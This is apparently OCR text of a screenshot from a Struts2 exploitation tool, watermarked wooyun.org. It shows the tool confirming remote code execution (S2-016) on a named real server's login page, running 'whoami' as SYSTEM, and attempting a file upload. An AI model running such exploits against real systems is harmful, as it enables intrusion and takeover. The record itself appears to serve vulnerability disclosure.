 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://219.221.10.56:9000/jwxt/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
nt authority\system
正在获取Web信息，请稍等片刻........----2016/5/6 2:17:43验证结果：存在Struts2远程代码执行漏洞-编号S2-016----2016/5/6 2:17:45获
取Web信息完毕......----2016/5/6 2:17:45正在执行命令中，请稍等片刻........----2016/5/6 2:17:47命令执行完毕........----2016/5/6
2:17:47正在准备上传文件中，请稍等片刻........----2016/5/6 2:36:40上传文件失败........----2016/5/6 2:36:41
正在执行命令中，请稍等片刻........----2016/5/6 2:49:28
命令执行完毕........----2016/5/6 2:49:28
www.wooyun.org